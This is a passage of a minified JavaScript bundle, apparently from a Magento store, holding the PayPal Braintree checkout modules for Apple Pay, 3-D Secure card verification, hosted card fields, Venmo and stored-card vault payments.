virtualFlag=false,productItems=customerData.get('cart')().items;_.each(productItems,function(item){if(item.product_type=='virtual'){virtualFlag=true;}else{virtualFlag=false;}})\nif(virtualFlag){session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,[],{label:this.getDisplayName(),amount:this.getGrandTotalAmount()},[{type:'final',label:$t('Shipping'),amount:0}]);}else{session.abort();alert($t(\"There are no shipping methods available for you right now. Please try again or use an alternative payment method.\"));return false;}}\nlet shippingMethods=[];this.shippingMethods={};for(let i=0;i<result.length;i++){if(typeof result[i].method_code!=='string'){continue;}\nlet method={identifier:result[i].method_code,label:result[i].method_title,detail:result[i].carrier_title?result[i].carrier_title:\"\",amount:parseFloat(result[i].amount).toFixed(2)};shippingMethods.push(method);this.shippingMethods[result[i].method_code]=result[i];if(!this.shippingMethod){this.shippingMethod=result[i].method_code;}}\nlet totalsPayload={\"addressInformation\":{\"address\":{\"countryId\":this.shippingAddress.country_id,\"region\":this.shippingAddress.region,\"regionId\":this.getRegionId(this.shippingAddress.country_id,this.shippingAddress.region),\"postcode\":this.shippingAddress.postcode},\"shipping_method_code\":this.shippingMethods[shippingMethods[0].identifier].method_code,\"shipping_carrier_code\":this.shippingMethods[shippingMethods[0].identifier].carrier_code}};storage.post(this.getApiUrl(\"totals-information\"),JSON.stringify(totalsPayload)).done(function(result){this.setGrandTotalAmount(result.base_grand_total);session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,shippingMethods,{label:this.getDisplayName(),amount:this.getGrandTotalAmount()},[{type:'final',label:$t('Shipping'),amount:shippingMethods[0].amount}]);}.bind(this)).fail(function(result){session.abort();alert($t(\"We're unable to fetch the cart totals for you. Please try an alternative payment method.\"));console.error(\"Braintree ApplePay: Unable to get totals\",result);return false;});}.bind(this)).fail(function(result){session.abort();alert($t(\"We're unable to find any shipping methods for you. Please try an alternative payment method.\"));console.error(\"Braintree ApplePay: Unable to find shipping methods for estimate-shipping-methods\",result);return false;});},onShippingMethodSelect:function(event,session){let shippingMethod=event.shippingMethod;this.shippingMethod=shippingMethod.identifier;let payload={\"addressInformation\":{\"address\":{\"countryId\":this.shippingAddress.country_id,\"region\":this.shippingAddress.region,\"regionId\":this.getRegionId(this.shippingAddress.country_id,this.shippingAddress.region),\"postcode\":this.shippingAddress.postcode},\"shipping_method_code\":this.shippingMethods[this.shippingMethod].method_code,\"shipping_carrier_code\":this.shippingMethods[this.shippingMethod].carrier_code}};storage.post(this.getApiUrl(\"totals-information\"),JSON.stringify(payload)).done(function(r){this.setGrandTotalAmount(r.base_grand_total);session.completeShippingMethodSelection(ApplePaySession.STATUS_SUCCESS,{label:this.getDisplayName(),amount:this.getGrandTotalAmount()},[{type:'final',label:$t('Shipping'),amount:shippingMethod.amount}]);}.bind(this));},startPlaceOrder:function(nonce,event,session){let shippingContact=event.payment.shippingContact,billingContact=event.payment.billingContact,payload={\"addressInformation\":{\"shipping_address\":{\"email\":shippingContact.emailAddress,\"telephone\":shippingContact.phoneNumber,\"firstname\":shippingContact.givenName,\"lastname\":shippingContact.familyName,\"street\":shippingContact.addressLines,\"city\":shippingContact.locality,\"region\":shippingContact.administrativeArea,\"region_id\":this.getRegionId(shippingContact.countryCode.toUpperCase(),shippingContact.administrativeArea),\"region_code\":null,\"country_id\":shippingContact.countryCode.toUpperCase(),\"postcode\":shippingContact.postalCode,\"same_as_billing\":0,\"customer_address_id\":0,\"save_in_address_book\":0},\"billing_address\":{\"email\":shippingContact.emailAddress,\"telephone\":'0000000000',\"firstname\":billingContact.givenName,\"lastname\":billingContact.familyName,\"street\":billingContact.addressLines,\"city\":billingContact.locality,\"region\":billingContact.administrativeArea,\"region_id\":this.getRegionId(billingContact.countryCode.toUpperCase(),billingContact.administrativeArea),\"region_code\":null,\"country_id\":billingContact.countryCode.toUpperCase(),\"postcode\":billingContact.postalCode,\"same_as_billing\":0,\"customer_address_id\":0,\"save_in_address_book\":0},\"shipping_method_code\":this.shippingMethod?this.shippingMethods[this.shippingMethod].method_code:'',\"shipping_carrier_code\":this.shippingMethod?this.shippingMethods[this.shippingMethod].carrier_code:''}};storage.post(this.getApiUrl(\"shipping-information\"),JSON.stringify(payload)).done(function(){storage.post(this.getApiUrl(\"payment-information\"),JSON.stringify({\"email\":shippingContact.emailAddress,\"paymentMethod\":{\"method\":\"braintree_applepay\",\"additional_data\":{\"payment_method_nonce\":nonce},\"extension_attributes\":{\"agreement_ids\":[1]}}})).done(function(r){document.location=this.getActionSuccess();session.completePayment(ApplePaySession.STATUS_SUCCESS);}.bind(this)).fail(function(r){session.completePayment(ApplePaySession.STATUS_FAILURE);session.abort();alert($t(\"We're unable to take your payment through Apple Pay. Please try an again or use an alternative payment method.\"));console.error(\"Braintree ApplePay Unable to take payment\",r);return false;});}.bind(this)).fail(function(r){console.error(\"Braintree ApplePay Unable to set shipping information\",r);session.completePayment(ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS);});}});});","PayPal_Braintree/js/applepay/implementations/shortcut.min.js":"define(['uiComponent','PayPal_Braintree/js/applepay/button','PayPal_Braintree/js/applepay/api','mage/translate','domReady!'],function(Component,button,buttonApi,$t){'use strict';return Component.extend({defaults:{id:null,clientToken:null,quoteId:0,displayName:null,actionSuccess:null,grandTotalAmount:0,isLoggedIn:false,storeCode:\"default\"},initialize:function(){this._super();if(!this.displayName){this.displayName=$t('Store');}\nvar api=new buttonApi();api.setGrandTotalAmount(parseFloat(this.grandTotalAmount).toFixed(2));api.setClientToken(this.clientToken);api.setDisplayName(this.displayName);api.setQuoteId(this.quoteId);api.setActionSuccess(this.actionSuccess);api.setIsLoggedIn(this.isLoggedIn);api.setStoreCode(this.storeCode);button.init(document.getElementById(this.id),api);return this;}});});","PayPal_Braintree/js/applepay/implementations/core-checkout/method-applepay.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'braintree_applepay',component:'PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay'});return Component.extend({});});","PayPal_Braintree/js/applepay/implementations/core-checkout/method-renderer/applepay.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/model/quote','PayPal_Braintree/js/applepay/button'],function(Component,quote,button){'use strict';return Component.extend({defaults:{template:'PayPal_Braintree/applepay/core-checkout',paymentMethodNonce:null,grandTotalAmount:0,deviceSupported:button.deviceSupported()},getApplePayBtn:function(id){button.init(document.getElementById(id),this);},initObservable:function(){this._super();this.grandTotalAmount=parseFloat(quote.totals()['base_grand_total']).toFixed(2);quote.totals.subscribe(function(){if(this.grandTotalAmount!==quote.totals()['base_grand_total']){this.grandTotalAmount=parseFloat(quote.totals()['base_grand_total']).toFixed(2);}}.bind(this));return this;},startPlaceOrder:function(nonce,event,session){this.setPaymentMethodNonce(nonce);this.placeOrder();session.completePayment(ApplePaySession.STATUS_SUCCESS);},setPaymentMethodNonce:function(nonce){this.paymentMethodNonce=nonce;},getClientToken:function(){return window.checkoutConfig.payment[this.getCode()].clientToken;},getPaymentRequest:function(){return{total:{label:this.getDisplayName(),amount:this.grandTotalAmount}};},getDisplayName:function(){return window.checkoutConfig.payment[this.getCode()].merchantName;},getData:function(){var data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce}};return data;},getPaymentMarkSrc:function(){return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;}});});","PayPal_Braintree/js/reCaptcha/reCaptcha.min.js":"define(['Magento_ReCaptchaFrontendUi/js/reCaptcha','jquery'],function(Component,$){'use strict';return Component.extend({reCaptchaCallback:function(token){this.tokenField.value=token;this.$parentForm.trigger('captcha:endExecute');},initParentForm:function(parentForm,widgetId){var me=this;parentForm.on('captcha:startExecute',function(event){if(!me.tokenField.value&&me.getIsInvisibleRecaptcha()){grecaptcha.execute(widgetId);event.preventDefault(event);event.stopImmediatePropagation();}else{me.$parentForm.trigger('captcha:endExecute');}});this.tokenField=$('<input type=\"text\" name=\"token\" style=\"display: none\" />')[0];this.$parentForm=parentForm;parentForm.append(this.tokenField);}});});","PayPal_Braintree/js/reCaptcha/braintree-cc-method-mixin.min.js":"define(['jquery','Magento_Checkout/js/model/payment/additional-validators'],function($,additionalValidators){'use strict';return function(originalComponent){return originalComponent.extend({placeOrder:function(){var original=this._super.bind(this),isEnabled=window.checkoutConfig.recaptcha_braintree,paymentFormSelector=$('#co-payment-form'),startEvent='captcha:startExecute',endEvent='captcha:endExecute';if(!additionalValidators.validate()||!isEnabled){return original();}\npaymentFormSelector.off(endEvent).on(endEvent,function(){original();paymentFormSelector.off(endEvent);});paymentFormSelector.trigger(startEvent);}});};});","PayPal_Braintree/js/view/product-page.min.js":"define(['uiComponent'],function(Component){'use strict';return Component.extend({});});","PayPal_Braintree/js/view/payment/3d-secure.min.js":"define(['jquery','PayPal_Braintree/js/view/payment/adapter','Magento_Checkout/js/model/quote','mage/translate','braintreeThreeDSecure','Magento_Checkout/js/model/full-screen-loader'],function($,braintree,quote,$t,threeDSecure,fullScreenLoader){'use strict';return{config:null,setConfig:function(config){this.config=config;this.config.thresholdAmount=parseFloat(config.thresholdAmount);},getCode:function(){return'three_d_secure';},escapeNonAsciiCharacters:function(str){return[...str].map(c=>/^[\\x00-\\x7F]$/.test(c)?c:c.split(\"\").map(a=>\"\\\\u\"+a.charCodeAt().toString(16).padStart(4,\"0\")).join(\"\")).join(\"\");},validate:function(context){var clientInstance=braintree.getApiClient(),state=$.Deferred(),totalAmount=parseFloat(quote.totals()['base_grand_total']).toFixed(2),billingAddress=quote.billingAddress();if(billingAddress.regionCode!=undefined&&billingAddress.regionCode.length>2){billingAddress.regionCode=undefined;}\nif(quote.paymentMethod().method.indexOf('braintree_cc_vault_')!==-1){if(this.config.useCvvVault===true){state.resolve();return state.promise();}}\nif(!this.isAmountAvailable(totalAmount)||!this.isCountryAvailable(billingAddress.countryId)){state.resolve();return state.promise();}\nvar firstName=this.escapeNonAsciiCharacters(billingAddress.firstname);var lastName=this.escapeNonAsciiCharacters(billingAddress.lastname);fullScreenLoader.startLoader();var setup3d=function(clientInstance){threeDSecure.create({version:2,client:clientInstance},function(threeDSecureErr,threeDSecureInstance){if(threeDSecureErr){fullScreenLoader.stopLoader();return state.reject($t('Please try again with another form of payment.'));}\nvar threeDSContainer=document.createElement('div'),tdmask=document.createElement('div'),tdframe=document.createElement('div'),tdbody=document.createElement('div');threeDSContainer.id='braintree-three-d-modal';tdmask.className=\"bt-mask\";tdframe.className=\"bt-modal-frame\";tdbody.className=\"bt-modal-body\";tdframe.appendChild(tdbody);threeDSContainer.appendChild(tdmask);threeDSContainer.appendChild(tdframe);threeDSecureInstance.verifyCard({amount:totalAmount,nonce:context.paymentMethodNonce,billingAddress:{givenName:firstName,surname:lastName,phoneNumber:billingAddress.telephone,streetAddress:billingAddress.street[0],extendedAddress:billingAddress.street[1],locality:billingAddress.city,region:billingAddress.regionCode,postalCode:billingAddress.postcode,countryCodeAlpha2:billingAddress.countryId},onLookupComplete:function(data,next){next();},addFrame:function(err,iframe){fullScreenLoader.stopLoader();if(err){console.log(\"Unable to verify card over 3D Secure\",err);return state.reject($t('Please try again with another form of payment.'));}\ntdbody.appendChild(iframe);document.body.appendChild(threeDSContainer);},removeFrame:function(){fullScreenLoader.startLoader();document.body.removeChild(threeDSContainer);}},function(err,response){fullScreenLoader.stopLoader();if(err){console.error(\"3dsecure validation failed\",err);return state.reject($t('Please try again with another form of payment.'));}\nvar liability={shifted:response.liabilityShifted,shiftPossible:response.liabilityShiftPossible};if(liability.shifted||!liability.shifted&&!liability.shiftPossible){context.paymentMethodNonce=response.nonce;state.resolve();}else{state.reject($t('Please try again with another form of payment.'));}});});};if(!clientInstance){require(['PayPal_Braintree/js/view/payment/method-renderer/cc-form'],function(c){var config=c.extend({defaults:{clientConfig:{onReady:function(){}}}});braintree.setConfig(config.defaults.clientConfig);braintree.setup(setup3d);});}else{setup3d(clientInstance);}\nreturn state.promise();},isAmountAvailable:function(amount){amount=parseFloat(amount);return amount>=this.config.thresholdAmount;},isCountryAvailable:function(countryId){var key,specificCountries=this.config.specificCountries;if(!specificCountries.length){return true;}\nfor(key in specificCountries){if(countryId===specificCountries[key]){return true;}}\nreturn false;}};});","PayPal_Braintree/js/view/payment/braintree.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';let config=window.checkoutConfig.payment,braintreeType='braintree',payPalType='braintree_paypal',braintreeAchDirectDebit='braintree_ach_direct_debit';if(config[braintreeType].isActive){rendererList.push({type:braintreeType,component:'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields'});}\nif(config[payPalType].isActive){rendererList.push({type:payPalType,component:'PayPal_Braintree/js/view/payment/method-renderer/paypal'});}\nrendererList.push({type:'braintree_venmo',component:'PayPal_Braintree/js/view/payment/method-renderer/venmo'});if(config[braintreeAchDirectDebit].isActive){rendererList.push({type:braintreeAchDirectDebit,component:'PayPal_Braintree/js/view/payment/method-renderer/ach'});}\nrendererList.push({type:'braintree_local_payment',component:'PayPal_Braintree/js/view/payment/method-renderer/lpm'});return Component.extend({});});","PayPal_Braintree/js/view/payment/venmo.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'braintree_venmo',component:'PayPal_Braintree/js/view/payment/method-renderer/venmo'});return Component.extend({});});","PayPal_Braintree/js/view/payment/ach.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'braintree_ach_direct_debit',component:'PayPal_Braintree/js/view/payment/method-renderer/ach'});return Component.extend({});});","PayPal_Braintree/js/view/payment/adapter.min.js":"define(['jquery','braintree','braintreeDataCollector','braintreeHostedFields','Magento_Checkout/js/model/full-screen-loader','Magento_Ui/js/model/messageList','mage/translate'],function($,client,dataCollector,hostedFields,fullScreenLoader,globalMessageList,$t){'use strict';return{apiClient:null,config:{},checkout:null,deviceData:null,clientInstance:null,hostedFieldsInstance:null,paypalInstance:null,code:'braintree',events:{onClick:null,onCancel:null,onError:null},getApiClient:function(){return this.clientInstance;},setConfig:function(config){this.config=config;},getCode:function(){return this.code;},getClientToken:function(){return window.checkoutConfig.payment[this.getCode()].clientToken;},getEnvironment:function(){return window.checkoutConfig.payment[this.getCode()].environment;},getColor:function(){return window.checkoutConfig.payment[this.getCode()].style.color;},getShape:function(){return window.checkoutConfig.payment[this.getCode()].style.shape;},getLayout:function(){return window.checkoutConfig.payment[this.getCode()].style.layout;},getSize:function(){return window.checkoutConfig.payment[this.getCode()].style.size;},getLabel:function(){return null;},getBranding:function(){return null;},getFundingIcons:function(){return null;},getDisabledFunding:function(){return window.checkoutConfig.payment[this.getCode()].disabledFunding;},showError:function(errorMessage){globalMessageList.addErrorMessage({message:errorMessage});fullScreenLoader.stopLoader(true);},disableButton:function(){fullScreenLoader.stopLoader(true);fullScreenLoader.startLoader();$('[data-button=\"place\"]').attr('disabled','disabled');},enableButton:function(){$('[data-button=\"place\"]').removeAttr('disabled');fullScreenLoader.stopLoader();},getPayPalInstance:function(){if(typeof this.config.paypalInstance!=='undefined'&&this.config.paypalInstance){return this.config.paypalInstance;}\nreturn null;},setPayPalInstance:function(val){this.config.paypalInstance=val;},setup:function(callback){if(!this.getClientToken()){this.showError($t('Sorry, but something went wrong.'));return;}\nif(this.clientInstance){if(typeof this.config.onReady==='function'){this.config.onReady(this);}\nif(typeof callback===\"function\"){callback(this.clientInstance);}\nreturn;}\nclient.create({authorization:this.getClientToken()},function(clientErr,clientInstance){if(clientErr){console.error('Braintree Setup Error',clientErr);return this.showError(\"Sorry, but something went wrong. Please contact the store owner.\");}\nvar options={client:clientInstance};if(typeof this.config.dataCollector==='object'&&typeof this.config.dataCollector.paypal==='boolean'){options.paypal=true;}else{options.kount=true;}\ndataCollector.create(options,function(err,dataCollectorInstance){if(err){return console.log(err);}\nthis.deviceData=dataCollectorInstance.deviceData;this.config.onDeviceDataRecieved(this.deviceData);}.bind(this));this.clientInstance=clientInstance;if(typeof this.config.onReady==='function'){this.config.onReady(this);}\nif(typeof callback===\"function\"){callback(this.clientInstance);}}.bind(this));},setupHostedFields:function(){var self=this;if(this.hostedFieldsInstance){this.hostedFieldsInstance.teardown(function(){this.hostedFieldsInstance=null;this.setupHostedFields();}.bind(this));return;}\nhostedFields.create({client:this.clientInstance,fields:this.config.hostedFields,styles:{\"input\":{\"font-size\":\"14pt\",\"color\":\"#3A3A3A\"},\":focus\":{\"color\":\"black\"},\".valid\":{\"color\":\"green\"},\".invalid\":{\"color\":\"red\"}}},function(createErr,hostedFieldsInstance){if(createErr){self.showError($t(\"Braintree hosted fields could not be initialized. Please contact the store owner.\"));console.error('Braintree hosted fields error',createErr);return;}\nthis.config.onInstanceReady(hostedFieldsInstance);this.hostedFieldsInstance=hostedFieldsInstance;}.bind(this));},tokenizeHostedFields:function(){this.hostedFieldsInstance.tokenize({},function(tokenizeErr,payload){if(tokenizeErr){switch(tokenizeErr.code){case'HOSTED_FIELDS_FIELDS_EMPTY':console.error('All fields are empty! Please fill out the form.');break;case'HOSTED_FIELDS_FIELDS_INVALID':console.error('Some fields are invalid:',tokenizeErr.details.invalidFieldKeys);break;case'HOSTED_FIELDS_TOKENIZATION_FAIL_ON_DUPLICATE':console.error('This payment method already exists in your vault.');break;case'HOSTED_FIELDS_TOKENIZATION_CVV_VERIFICATION_FAILED':console.error('CVV did not pass verification');break;case'HOSTED_FIELDS_FAILED_TOKENIZATION':console.error('Tokenization failed server side. Is the card valid?');break;case'HOSTED_FIELDS_TOKENIZATION_NETWORK_ERROR':console.error('Network error occurred when tokenizing.');break;default:console.error('Something bad happened!',tokenizeErr);}}else{this.config.onPaymentMethodReceived(payload);}}.bind(this));}};});","PayPal_Braintree/js/view/payment/lpm.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'braintree_local_payment',component:'PayPal_Braintree/js/view/payment/method-renderer/lpm'});return Component.extend({});});","PayPal_Braintree/js/view/payment/validator-handler.min.js":"define(['jquery','Magento_Ui/js/model/messageList','PayPal_Braintree/js/view/payment/3d-secure','Magento_Checkout/js/model/full-screen-loader'],function($,globalMessageList,verify3DSecure,fullScreenLoader){'use strict';return{validators:[],getConfig:function(){return window.checkoutConfig.payment;},initialize:function(){var config=this.getConfig();if(config[verify3DSecure.getCode()].enabled){verify3DSecure.setConfig(config[verify3DSecure.getCode()]);this.add(verify3DSecure);}},add:function(validator){this.validators.push(validator);},validate:function(context,callback,errorCallback){var self=this,deferred;if(!self.validators.length){callback();return;}\ndeferred=$.map(self.validators,function(current){return current.validate(context);});$.when.apply($,deferred).done(function(){callback();}).fail(function(error){errorCallback();self.showError(error);});},showError:function(errorMessage){globalMessageList.addErrorMessage({message:errorMessage});fullScreenLoader.stopLoader(true);}};});","PayPal_Braintree/js/view/payment/method-renderer/hosted-fields.min.js":"define(['jquery','PayPal_Braintree/js/view/payment/method-renderer/cc-form','PayPal_Braintree/js/validator','Magento_Vault/js/view/payment/vault-enabler','Magento_Checkout/js/model/payment/additional-validators','mage/translate'],function($,Component,validator,VaultEnabler,additionalValidators,$t){'use strict';return Component.extend({defaults:{template:'PayPal_Braintree/payment/form',clientConfig:{id:'co-transparent-form-braintree'},isValidCardNumber:false,isValidExpirationDate:false,isValidCvvNumber:false,onInstanceReady:function(instance){instance.on('validityChange',this.onValidityChange.bind(this));instance.on('cardTypeChange',this.onCardTypeChange.bind(this));}},initialize:function(){this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());return this;},initClientConfig:function(){this._super();this.clientConfig.hostedFields=this.getHostedFields();this.clientConfig.onInstanceReady=this.onInstanceReady.bind(this);},getData:function(){var data=this._super();this.vaultEnabler.visitAdditionalData(data);return data;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},getHostedFields:function(){var self=this,fields={number:{selector:self.getSelector('cc_number'),placeholder:$t('4111 1111 1111 1111')},expirationDate:{selector:self.getSelector('expirationDate'),placeholder:$t('MM/YYYY')}};if(self.hasVerification()){fields.cvv={selector:self.getSelector('cc_cid'),placeholder:$t('123')};}\nreturn fields;},onValidityChange:function(event){if(event.emittedBy==='number'){this.selectedCardType(null);if(event.cards.length===1){this.isValidCardNumber=event.fields.number.isValid;this.selectedCardType(validator.getMageCardType(event.cards[0].type,this.getCcAvailableTypes()));this.validateCardType();}else{this.isValidCardNumber=event.fields.number.isValid;this.validateCardType();}}\nif(event.emittedBy==='expirationDate'){this.isValidExpirationDate=event.fields.expirationDate.isValid;}\nif(event.emittedBy==='cvv'){this.isValidCvvNumber=event.fields.cvv.isValid;}},onCardTypeChange:function(event){if(event.cards.length===1){this.selectedCardType(validator.getMageCardType(event.cards[0].type,this.getCcAvailableTypes()));}else{this.selectedCardType(null);}},validateField:function(selector,state){var $selector=$(this.getSelector(selector)),invalidClass='braintree-hosted-fields-invalid';if(state===true){$selector.removeClass(invalidClass);return true;}\n$selector.addClass(invalidClass);return false;},validateCardType:function(){return this.validateField('cc_number',(this.isValidCardNumber));},validateExpirationDate:function(){return this.validateField('expirationDate',(this.isValidExpirationDate===true));},validateCvvNumber:function(){var self=this;if(self.hasVerification()===false){return true;}\nreturn this.validateField('cc_cid',(this.isValidCvvNumber===true));},validateFormFields:function(){return(this.validateCardType()&&this.validateExpirationDate()&&this.validateCvvNumber())===true;},placeOrderClick:function(){if(this.validateFormFields()&&additionalValidators.validate()){this.placeOrder();}},getVaultCode:function(){return window.checkoutConfig.payment[this.getCode()].ccVaultCode;}});});","PayPal_Braintree/js/view/payment/method-renderer/cc-form.min.js":"define(['underscore','jquery','Magento_Payment/js/view/payment/cc-form','Magento_Checkout/js/model/quote','PayPal_Braintree/js/view/payment/adapter','mage/translate','PayPal_Braintree/js/validator','PayPal_Braintree/js/view/payment/validator-handler','Magento_Checkout/js/model/full-screen-loader'],function(_,$,Component,quote,braintree,$t,validator,validatorManager,fullScreenLoader){'use strict';return Component.extend({defaults:{active:false,braintreeClient:null,braintreeDeviceData:null,paymentMethodNonce:null,lastBillingAddress:null,validatorManager:validatorManager,code:'braintree',isProcessing:false,additionalData:{},clientConfig:{dataCollector:{kount:true},onReady:function(context){context.setupHostedFields();},onPaymentMethodReceived:function(response){this.handleNonce(response);this.isProcessing=false;},onPaymentMethodError:function(){this.isProcessing=false;},onDeviceDataRecieved:function(deviceData){this.additionalData['device_data']=deviceData;},onInstanceReady:function(){},onError:function(response){this.isProcessing=false;braintree.showError($t('Payment '+this.getTitle()+' can\\'t be initialized'));throw response.message;},onCancelled:function(){this.paymentMethodNonce=null;this.isProcessing=false;}},imports:{onActiveChange:'active'}},initObservable:function(){validator.setConfig(window.checkoutConfig.payment[this.getCode()]);this._super().observe(['active']);this.validatorManager.initialize();this.initClientConfig();return this;},getCode:function(){return this.code;},isActive:function(){var active=this.getCode()===this.isChecked();this.active(active);return active;},onActiveChange:function(isActive){if(!isActive){return;}\nthis.initBraintree();},initClientConfig:function(){if(this.hasFraudProtection()){this.clientConfig=_.extend(this.clientConfig,this.kountConfig());}\n_.each(this.clientConfig,function(fn,name){if(typeof fn==='function'){this.clientConfig[name]=fn.bind(this);}},this);},initBraintree:function(){var intervalId=setInterval(function(){if($('#braintree-hosted-field-number').length){clearInterval(intervalId);fullScreenLoader.stopLoader(true);}},500);if(braintree.checkout){braintree.checkout.teardown(function(){braintree.checkout=null;});}\nfullScreenLoader.startLoader();braintree.setConfig(this.clientConfig);braintree.setup();},kountConfig:function(){var config={dataCollector:{kount:{environment:this.getEnvironment()}},onReady:function(context){this.additionalData['device_data']=context.deviceData;context.setupHostedFields();}};if(this.getKountMerchantId()){config.dataCollector.kount.merchantId=this.getKountMerchantId();}\nreturn config;},getSelector:function(field){return'#'+this.getCode()+'_'+field;},getCcAvailableTypes:function(){var availableTypes=validator.getAvailableCardTypes(),billingAddress=quote.billingAddress(),billingCountryId;this.lastBillingAddress=quote.shippingAddress();if(!billingAddress){billingAddress=this.lastBillingAddress;}\nbillingCountryId=billingAddress.countryId;if(billingCountryId&&validator.getCountrySpecificCardTypes(billingCountryId)){return validator.collectTypes(availableTypes,validator.getCountrySpecificCardTypes(billingCountryId));}\nreturn availableTypes;},hasFraudProtection:function(){return window.checkoutConfig.payment[this.getCode()].hasFraudProtection;},getEnvironment:function(){return window.checkoutConfig.payment[this.getCode()].environment;},getKountMerchantId:function(){return window.checkoutConfig.payment[this.getCode()].kountMerchantId;},getData:function(){var data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},setPaymentMethodNonce:function(paymentMethodNonce){this.paymentMethodNonce=paymentMethodNonce;},handleNonce:function(data){var self=this;this.setPaymentMethodNonce(data.nonce);self.validatorManager.validate(self,function(){return self.placeOrder('parent');},function(){self.isProcessing=false;self.paymentMethodNonce=null;});},placeOrder:function(key){if(key){return this._super();}\nif(this.isProcessing){return false;}else{this.isProcessing=true;}\nbraintree.tokenizeHostedFields();return false;},getIcons:function(type){return window.checkoutConfig.payment.braintree.icons.hasOwnProperty(type)?window.checkoutConfig.payment.braintree.icons[type]:false;},});});","PayPal_Braintree/js/view/payment/method-renderer/venmo.min.js":"define(['Magento_Checkout/js/view/payment/default','braintree','braintreeDataCollector','braintreeVenmo','PayPal_Braintree/js/form-builder','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/full-screen-loader','mage/translate'],function(Component,braintree,dataCollector,venmo,formBuilder,messageList,fullScreenLoader,$t){'use strict';return Component.extend({defaults:{deviceData:null,paymentMethodNonce:null,template:'PayPal_Braintree/payment/venmo',venmoInstance:null},clickVenmoBtn:function(){var self=this;if(!this.venmoInstance){this.setErrorMsg($t('Venmo not initialized, please try reloading.'));return;}\nthis.venmoInstance.tokenize(function(tokenizeErr,payload){if(tokenizeErr){if(tokenizeErr.code==='VENMO_CANCELED'){self.setErrorMsg($t('Venmo app is not available or the payment flow was cancelled.'));}else if(tokenizeErr.code==='VENMO_APP_CANCELED'){self.setErrorMsg($t('Venmo payment flow cancelled.'));}else{self.setErrorMsg(tokenizeErr.message);}}else{self.handleVenmoSuccess(payload);}});},collectDeviceData:function(clientInstance,callback){var self=this;dataCollector.create({client:clientInstance,paypal:true},function(dataCollectorErr,dataCollectorInstance){if(dataCollectorErr){return;}\nself.deviceData=dataCollectorInstance.deviceData;callback();});},getClientToken:function(){return window.checkoutConfig.payment[this.getCode()].clientToken;},getCode:function(){return'braintree_venmo';},getData:function(){let data={'method':this.getCode(),'additional_data':{'payment_method_nonce':this.paymentMethodNonce,'device_data':this.deviceData}};data['additional_data']=_.extend(data['additional_data'],this.additionalData);return data;},getPaymentMarkSrc:function(){return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;},getTitle:function(){return'Venmo';},handleVenmoSuccess:function(payload){this.setPaymentMethodNonce(payload.nonce);this.placeOrder();},initialize:function(){this._super();var self=this;braintree.create({authorization:self.getClientToken()},function(clientError,clientInstance){if(clientError){this.setErrorMsg($t('Unable to initialize Braintree Client.'));return;}\nself.collectDeviceData(clientInstance,function(){venmo.create({client:clientInstance,allowNewBrowserTab:false},function(venmoErr,venmoInstance){if(!venmoInstance.isBrowserSupported()){return;}\nif(venmoErr){self.setErrorMsg($t('Error initializing Venmo: %1').replace('%1',venmoErr));return;}\nself.setVenmoInstance(venmoInstance);});});});return this;},isAllowed:function(){return window.checkoutConfig.payment[this.getCode()].isAllowed;},isBrowserSupported:function(){return venmo.isBrowserSupported();},setErrorMsg:function(message){messageList.addErrorMessage({message:message});},setPaymentMethodNonce:function(nonce){this.paymentMethodNonce=nonce;},setVenmoInstance:function(instance){this.venmoInstance=instance;}});});","PayPal_Braintree/js/view/payment/method-renderer/vault.min.js":"define(['ko','jquery','Magento_Vault/js/view/payment/method-renderer/vault','PayPal_Braintree/js/view/payment/adapter','Magento_Ui/js/model/messageList','PayPal_Braintree/js/view/payment/validator-handler','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/model/full-screen-loader','braintree','braintreeHostedFields','mage/url'],function(ko,$,VaultComponent,Braintree,globalMessageList,validatorManager,additionalValidators,fullScreenLoader,client,hostedFields,url){'use strict';return VaultComponent.extend({defaults:{active:false,hostedFieldsInstance:null,imports:{onActiveChange:'active'},modules:{hostedFields:'${ $.parentName }.braintree'},template:'PayPal_Braintree/payment/cc/vault',updatePaymentUrl:url.build('braintree/payment/updatepaymentmethod'),vaultedCVV:ko.observable(\"\"),validatorManager:validatorManager,isValidCvv:false,onInstanceReady:function(instance){instance.on('validityChange',this.onValidityChange.bind(this));}},onValidityChange:function(event){if(event.emittedBy==='cvv'){this.isValidCvv=event.fields.cvv.isValid;}},initObservable:function(){this._super().observe(['active']);this.validatorManager.initialize();return this;},isActive:function(){var active=this.getId()===this.isChecked();this.active(active);return active;},onActiveChange:function(isActive){var self=this;if(!isActive){return;}\nif(self.showCvvVerify()){if(self.hostedFieldsInstance){self.hostedFieldsInstance.teardown(function(teardownError){if(teardownError){globalMessageList.addErrorMessage({message:teardownError.message});}\nself.hostedFieldsInstance=null;self.initHostedCvvField();});return;}\nself.initHostedCvvField();}},initHostedCvvField:function(){var 